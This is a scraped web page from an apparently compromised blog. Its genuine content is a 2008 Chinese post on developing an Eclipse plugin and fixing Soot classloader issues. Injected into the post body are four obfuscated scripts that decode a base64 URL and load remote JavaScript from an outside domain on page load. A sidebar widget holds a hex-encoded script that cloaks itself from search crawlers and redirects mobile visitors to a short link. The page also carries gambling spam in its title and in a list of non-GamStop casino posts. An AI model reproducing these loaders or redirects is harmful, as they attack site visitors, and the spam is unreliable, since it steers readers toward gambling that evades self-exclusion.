

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ihuopin.com/2008/12/09/lunuo-plugin%E5%BC%80%E5%8F%91%E6%80%BB%E7%BB%93%EF%BC%88%E4%B8%80%EF%BC%89/
body_size: 155920
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width initial-scale=1.0, user-scalable=yes">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>Lunuo Plugin开发总结（一） | 联系我们-腾龙娱乐上分客服(微97978102)</title>
<meta name="description" content="作为新手入行开发eclipse插件，到现在为止初步了解了eclipse，osgi，RCP，SWT/JFace等一些知识。在这过程中，给我最大的帮助的是这本《Contributing to eclipse Principle, Patterns, and Plug-Ins》，这本书的作者是大名鼎鼎的Erich Gamma，JUnit的开发者，在书中demo的开发就是JUnit-Plugin的开发，作者用了Test Driven Devel" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.png" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ihuopin.com/xmlrpc.php">
<!--[if lt IE 9]><script src="http://ihuopin.com/wp-content/themes/Ality/js/html5-css3.js"></script><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="http://ihuopin.com/wp-content/themes/Ality/css/ie7/ie7.css" /><![endif]-->
<!--[if lt IE 7]><script src="http://ihuopin.com/wp-content/themes/Ality/js/ie6.js" type="text/javascript"></script><![endif]-->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ihuopin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://ihuopin.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://ihuopin.com/wp-content/themes/Ality/style.css?ver=2014.11.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/mediaqueries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/highlight.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/ihuopin.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/comments-ajax.js?ver=1.3'></script>
<link rel='canonical' href='http://ihuopin.com/2008/12/09/lunuo-plugin%e5%bc%80%e5%8f%91%e6%80%bb%e7%bb%93%ef%bc%88%e4%b8%80%ef%bc%89/' />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="single single-post postid-74 single-format-standard">
<div id="page" class="page-site">
	<div id="header-top">
		<nav id="top-nav" class="main-nav">
			<div class="home_h"><i class="icon-home_h"><a href="http://ihuopin.com" title="返回首页"></a></i></div>
						<div class="clear"></div>
		</nav>
	</div>
	<div id="simple-top">
	<a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
	</div>
		<header id="header">
			<div class="header-clear"></div>
			<div class="main-header">
				<hgroup class="logo-main">
	<div class="title-main">
		<h1 class="site-title"><a href="http://ihuopin.com/" rel="home">联系我们-腾龙娱乐上分客服(微97978102)</a></h1>
		<h2 id="site-description"></h2>
	</div>
</hgroup>
				<div id="set-main">
	<div id="nav-search">
		<a class="menu-search" href="#">搜索</a>
	</div>
	<div id="nav-login">
		<a href="#login" class="flatbtn" id="login-main" >登录</a>	</div>
</div>									<div id="bulletin_div" class="bulletin_div">
	<div id="bulletin_begin">
		<ul>
								</ul>
	</div>
	<div id="bulletin_end"></div>
</div>
<script type="text/javascript">ScrollImgLeft();</script>							</div>
			<div class="clear"></div>
			<nav id="site-nav" class="main-nav">
								<ul><li class="fill"></li></ul>
			</nav>
			<!-- #site-nav -->
			<div class="clear"></div>
		</header>
		<!-- #header -->

	<div id="main" class="wrapper">
		<div id="search-main">
			<div id="searchbar">
	<form method="get" id="searchform" action="http://ihuopin.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div>			<form action="http://zhannei.baidu.com/cse/search" target="_blank">
	<input type="hidden" value="10350408704680175350" name="s">
	<input type="hidden" value="1" name="entry">
	<input class="swap_value" placeholder="请输入关键词" name="q">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="百度">
</form>		</div>

		<nav class="crumbs">现在位置： <a title="返回首页" href="http://ihuopin.com">首页</a> &gt; <a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a> &gt;  正文 </nav>
					<div class="clear"></div>
<div id="g-nav">
	<div class="g-nav-main g-main" style="text-align: center;">
		<a href="http://idc.wopus.org/" target="_blank"><img src="http://ihuopin.com/wp-content/themes/Ality/img/gg/1080.png" alt="博客主机" /></a>	</div>
</div>		<div id="primary" class="site-content">
		<div class="single-content">
		
<article id="post-74" class="post-74 post type-post status-publish format-standard hentry category-trash">
	<div class="fontsize"><span class="smaller" >A-</span><span class="bigger" >A+</span></div>
	<header class="single-header">
		<h1 class="single-title">Lunuo Plugin开发总结（一）</h1>
		<div class="single-meta">
			<span class="date"><i class="icon-date"></i>2008年12月09日</span>
			<span class="cat"><i class="icon-cat"></i><a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a></span>
			<span class="comment"><i class="icon-comment"></i><a href="http://ihuopin.com/2008/12/09/lunuo-plugin%e5%bc%80%e5%8f%91%e6%80%bb%e7%bb%93%ef%bc%88%e4%b8%80%ef%bc%89/#respond">暂无评论</a></span>
								</div>
		<!-- .entry-meta -->
	</header>
	<!-- .single-header -->

			
		
	<div class="single-main">
		<div class="content-main">
			<p>作为新手入行开发eclipse插件，到现在为止初步了解了eclipse，osgi，RCP，SWT/JFace等一些知识。在这过程中，给我最大的帮助的是这本《Contributing to eclipse Principle, Patterns, and Plug-Ins》，这本书的作者是大名鼎鼎的Erich Gamma，JUnit的开发者，在书中demo的开发就是JUnit-Plugin的开发，作者用了Test Driven Development 和Pattern Design的观点和方法。让我在学习的过程中深深为精彩的开发过程吸引。还有《eclipse Building Commercial-Quality Plug-Ins》，这本书在介绍eclipse plugin上有更加详细的细节，但是整本书读起来就不像前本这么朗朗上口了。</p>
<p>本个月开期的半个月，花费精力在验证Fault Automatical Location上了，需要用到Program Dependence Graph of java program。根据图来算出rank最大的点离真正错误的点的距离，来统计的判断location的方法效率。通过查找资料发现indus可以提供现有的功能，但是由于缺乏文档，并且PDG的方法就存在很多问题等其他原因我并没有深入。而是在一位博士的指点下，改成用cost来计算。这种方法就简单多了。也不需要其他信息，在现有基础上就可完成了。</p>
<p>于是下半个月开始开发eclipse插件。希望可以完成基础的eclipse插件框架和整体构想。在开发途中遇到最大的困难便是Soot在eclipse插件里时，整个classloader产生变化，导致找不到类，soot反复告知我要正确设置classpath。于是我开始研究起了java的classloader机制，我搜集了网上很多的关于介绍java的classloader和eclipse框架的classloader的文章，已收集在这个blog中了。但是最后我还是没有解决这个问题。我大致了解了整个机制，但是却对于soot的classloader望而却步，soot有3万多行高质量的代码，简直令我望而生畏了。于是我采用了JUnit开发时使用的通过eclipse新启动一个VM的方法来运行程序，这样就好比完全使用soot在命令行运行类似了。由于启动的关闭VM需要消耗时间长，造成eclipseUI类似停顿的现象出现。而由于我在plugin开发时使用的是类似auto incremental builder，我希望整个instrument的过程能无缝的结合到eclipse中，只要修改了java程序，就会自动的开始instrument，类似jdt中的javabuilder。但是这样的话就需要频繁的启动的关闭新的VM来运行soot，这样造成eclipseUI停顿是不可接受了。我无法搞清楚UI停顿的问题，起码尝试了5，6种方法也没有解决。反而是通过自己试的过程中解决了这个问题。在调试过程时，我一直好奇为什么我另开线程也仍然解决不了这个问题。似乎只有在UI线程调用非UI线程才不会等在非UI线程完成。但是由于autobuilder自然是在非UI线程，于是我发现通过启动线程后sleep线程，那么autobuilder线程就会自己返回了。这是我想到线程的知识时尝试的方法。但是VM的启动和关闭仍然会是一个不好的体验。因此我认为可以让此VM持续开着，设立成C/S模型来运行Instrument会是一个很好的选择，并且通过这样可以远程部署和运行大量的测试案例。这样多个开发人员可以同时使用服务器端高性能的机器来跑繁重的test过程。因为我认为这个工具的意义在于测试代码量巨大的Application，通过手工查找是不现实的。当然最终我是需要跟JUnit结合的。自然也是要支持很好的单元测试了。</p>
<p>关于eclipse的远程调试，eclipse支持远程调试，在eclipse的launch框架中，可以launch新的vm运行在debug模式在，再通过socket能把调试信息推回到eclipse。由于我开发时就涉及到这个问题，所以我查找的资料来实现这个过程。但是至今我没运行成功。</p>
<p>在完成通过新启动VM来运行soot后，我不死心的跟soot作者 Eric联系了一下。当Eric肯定了soot是通过URLClassLoader来载入类和需要设置sootclasspath时，我恍然大悟明白了soot的载入过程。而sootplugin里用到的方法简直迷惑了我，我一直认为Threadcontextclassloader的作用是被sootclassloader当作parent的但是事实上是不是的。soot可能自己构建了classloader继承体系。只要设置sootclassloader后即可。我在原先的尝试过程中使用过，但是我忘了设置了jre/lib和jre/lib/ext的的路径，本来这个是通过systemclassloader来装载的，但是在soot调用过程中soot可能区分这个模式，也需要自己来装载。我十分懊恼我忽视了soot的exception中can't find class ，一种是我自己的类，一种的系统类的错误。这造成了我花费了大量精力去学习了javaclassloader，而实际上，soot调用和设置很简单能完成。可能是我太自信自己能解决问题吧，我直到最后通过别的方法解决后才不死心的给Eric发了我的代码，而他从他的角度帮我否定了一些可能性后，我们短短交流了一会就解决了这个问题。当然通过线程的方式启动soot可以很好的避免vm启动的时间。但是使用C/S模式也有一定的用处，所以我决定把这个功能也集成到己开发框架了。这需要大量的关于socket和classloader，线程的知识，大致想法是模仿tomcat，jboss之类的服务器，采用同样的方法来支持class的hot swap。<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div>
								<div class="clear"></div>
	</div>
	<!-- .single-content -->
</article>

		<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="74" title="我赞" class="favorite"><i class="icon-zan"></i>喜欢 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="comment-s"><i class="icon-comment"></i><a href="http://ihuopin.com/2008/12/09/lunuo-plugin%e5%bc%80%e5%8f%91%e6%80%bb%e7%bb%93%ef%bc%88%e4%b8%80%ef%bc%89/#respond">抢沙发</a></span>
		<span class="share-s"><a href="#share" id="share-main-s" title="分享"><i class="icon-share"></i>分享</a></span>
	</div>
	<div class="clear"></div>
</div>	</div>
	<div class="single-tag">标签：</div>
	<!-- #content -->
	<div class="authorbio">
		<img alt='' src='https://secure.gravatar.com/avatar/ef1a1dbac5c1d7498c51c6c0f257985d?s=64&amp;d=wavatar&amp;r=G' class='avatar avatar-64 photo' height='64' width='64' /><ul class="spostinfo">
		<li><strong>版权声明：</strong>本站原创文章，由<a href="http://ihuopin.com/author/james/" title="Posts by Fightmyway" rel="author">Fightmyway</a>发表在<a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a>分类下，于2024年09月20日最后更新</li>
	<li><strong>转载请注明：</strong><a href="http://ihuopin.com/2008/12/09/lunuo-plugin%e5%bc%80%e5%8f%91%e6%80%bb%e7%bb%93%ef%bc%88%e4%b8%80%ef%bc%89/" rel="bookmark" title="本文固定链接 http://ihuopin.com/2008/12/09/lunuo-plugin%e5%bc%80%e5%8f%91%e6%80%bb%e7%bb%93%ef%bc%88%e4%b8%80%ef%bc%89/">Lunuo Plugin开发总结（一） | 联系我们-腾龙娱乐上分客服(微97978102)</a><a href="#" onclick="copy_code('http://ihuopin.com/2008/12/09/lunuo-plugin%e5%bc%80%e5%8f%91%e6%80%bb%e7%bb%93%ef%bc%88%e4%b8%80%ef%bc%89/'); return false;"> +复制链接</a></li>
	</ul>	</div>
	
	<div id="single-widget">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside>		<div class="clear"></div>
	</div>

	<nav class="nav-single">
		【上篇】<a href="http://ihuopin.com/2008/12/08/we-have-lift-off-the-launching-framework-in-eclipse/" rel="prev">We Have Lift-off: The Launching Framework in Eclipse</a><br/>【下篇】<a href="http://ihuopin.com/2008/12/09/%e6%af%8f%e4%b8%aa%e9%a1%b9%e7%9b%ae%e6%9c%80%e9%87%8d%e8%a6%81%e7%9a%84%e5%8d%81%e4%bb%b6%e4%ba%8b/" rel="next">每个项目最重要的十件事</a>	</nav>
	
<!-- 引用 -->
<div id="comments" class="comments-area">
		
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">给我留言<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/12/09/lunuo-plugin%E5%BC%80%E5%8F%91%E6%80%BB%E7%BB%93%EF%BC%88%E4%B8%80%EF%BC%89/#respond" style="display:none;">取消回复</a></small></h3>
			
			
			<form action="http://ihuopin.com/wp-comments-post.php" method="post" id="commentform">
				
								<div id="comment-author-info">
					<p class="comment-form-author">
						<input type="text" name="author" id="author" class="commenttext" value="" tabindex="1" />
						<label for="author">昵称（必填）</label>
					</p>
					<p class="comment-form-email">
						<input type="text" name="email" id="email" class="commenttext" value="" tabindex="2" />
						<label for="email">邮箱（必填）</label>
					</p>
					<p class="comment-form-url">
						<input type="text" name="url" id="url" class="commenttext" value="" tabindex="3" />
						<label for="url">网址</label>
					</p>
				</div>
				
		        <p class="comment-tool">
		        	<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i></a>
		        	<a class="smiley" href="" title="插入表情"><i class="icon-smiley"></i></a>
		        	<span class="smiley-box"><a href="javascript:grin(':?:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_question.gif" alt="" /></a>
<a href="javascript:grin(':razz:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_razz.gif" alt="" /></a>
<a href="javascript:grin(':sad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_sad.gif" alt="" /></a>
<a href="javascript:grin(':evil:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_evil.gif" alt="" /></a>
<a href="javascript:grin(':!:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_exclaim.gif" alt="" /></a>
<a href="javascript:grin(':smile:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_smile.gif" alt="" /></a>
<a href="javascript:grin(':oops:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_redface.gif" alt="" /></a>
<a href="javascript:grin(':grin:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_biggrin.gif" alt="" /></a>
<a href="javascript:grin(':eek:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_eek.gif" alt="" /></a>
<a href="javascript:grin(':???:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_confused.gif" alt="" /></a>
<a href="javascript:grin(':cool:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cool.gif" alt="" /></a>
<a href="javascript:grin(':lol:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_lol.gif" alt="" /></a>
<a href="javascript:grin(':mad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mad.gif" alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_twisted.gif" alt="" /></a>
<a href="javascript:grin(':roll:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_rolleyes.gif" alt="" /></a>
<a href="javascript:grin(':wink:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_wink.gif" alt="" /></a>
<a href="javascript:grin(':idea:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_idea.gif" alt="" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_arrow.gif" alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_neutral.gif" alt="" /></a>
<a href="javascript:grin(':cry:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cry.gif" alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mrgreen.gif" alt="" /></a></span>
		        </p>

		        <p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="4"></textarea></p>

				<p class="form-submit">
					<input id="submit" name="submit" type="submit" tabindex="5" value="提&nbsp;交"/>
					<input id="reset" name="reset" type="reset" tabindex="6" value="重&nbsp;写" />
					<input type='hidden' name='comment_post_ID' value='74' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd7c35d25c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="132"/></p>				</p>
			</form>
			<script type="text/javascript">
				document.getElementById("comment").onkeydown = function (moz_ev){
				var ev = null;
				if (window.event){
				ev = window.event;
				}else{
				ev = moz_ev;
				}
				if (ev != null && ev.ctrlKey && ev.keyCode == 13){
				document.getElementById("submit").click();}
				}
			</script>
	 				</div>
		</div>
<!-- #comments -->	</div>
<!-- #primary -->
<div id="sidebar" class="widget-area">
						<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title"><p><i class="icon-st"></i></p>Recent Posts</h3>		<ul>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reliable-non-gamstop-casino-sites-your-guide-to/">Reliable Non GamStop Casino Sites Your Guide to Safe Online Gaming</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reputable-non-gamstop-casino-sites-a-comprehensive-2/">Reputable Non GamStop Casino Sites A Comprehensive Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-non-gamstop-websites-what-you-need-to/">Exploring Non GamStop Websites What You Need to Know</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-reputable-non-gamstop-casino-sites-5/">Exploring Reputable Non GamStop Casino Sites -420393373</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-lesser-known-casinos-hidden-gems-in/">Exploring Lesser-Known Casinos Hidden Gems in Gambling</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casinos-not-affected-by-gamstop-options/">Exploring Casinos Not Affected by GamStop Options for Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casino-websites-without-gamstop-an-in/">Exploring Casino Websites Without GamStop An In-Depth Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/explore-gamstop-free-gambling-sites-your-ultimate/">Explore GamStop Free Gambling Sites Your Ultimate Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-new-non-gamstop-casino-sites-a-guide-2/">Discovering New Non GamStop Casino Sites A Guide for UK Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-gambling-sites-not-with-gamstop/">Discovering Gambling Sites Not with GamStop</a>
						</li>
				</ul>
